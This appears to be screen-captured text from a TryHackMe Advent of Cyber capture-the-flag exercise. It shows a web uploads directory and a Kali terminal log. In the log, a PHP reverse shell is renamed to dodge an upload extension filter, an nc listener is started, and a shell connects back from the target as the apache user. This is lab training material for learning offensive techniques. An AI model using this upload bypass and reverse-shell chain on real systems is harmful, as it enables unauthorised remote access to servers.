 1 2 3 cpu mem swap net 0h 33m Net 43.74 GB 10.17.88.193 13:42
Protection Index of /uploads
10.10.146.6/uploads/
Kali Linux Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec OSINT Exploits
Index of /uploads
Name Last modified Size Description
Parent Directory -
cookie_check.png 2023-12-03 02:55 171K
exploit.png.php 2023-12-03 03:11 5.4K
kali@kali: ~/Desktop/Git_work/CTF/THM CTF/Advent of Cyber/2K20/day_2/web
File Actions Edit View Help
kali@kali: ~/Desktop/Boxes/Try_Hack_Me kali@kali: ~/Desktop/Git_work/CTF/THM CTF/Advent of Cyber/2K20/day_2/web
ferox.out
┌──(kali㉿kali)-[~/…/Advent of Cyber/2K20/day_2/web]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php .
┌──(kali㉿kali)-[~/…/Advent of Cyber/2K20/day_2/web]
└─$ ls
ferox.out  php-reverse-shell.php
┌──(kali㉿kali)-[~/…/Advent of Cyber/2K20/day_2/web]
└─$ mv php-reverse-shell.php exploit.php.png
┌──(kali㉿kali)-[~/…/Advent of Cyber/2K20/day_2/web]
└─$ ls
exploit.php.png  ferox.out
┌──(kali㉿kali)-[~/…/Advent of Cyber/2K20/day_2/web]
└─$ file exploit.php.png
exploit.php.png: PHP script, ASCII text
┌──(kali㉿kali)-[~/…/Advent of Cyber/2K20/day_2/web]
└─$ mv exploit.php.png exploit.png.php
┌──(kali㉿kali)-[~/…/Advent of Cyber/2K20/day_2/web]
└─$ file exploit.png.php
exploit.png.php: PHP script, ASCII text
┌──(kali㉿kali)-[~/…/Advent of Cyber/2K20/day_2/web]
└─$ nc -lnvvp 1337
listening on [any] 1337 ...
connect to [10.17.88.193] from (UNKNOWN) [10.10.146.6] 38148
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
03:12:24 up 31 min,  0 users,  load average: 0.00, 0.09, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (835): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
10.10.146.6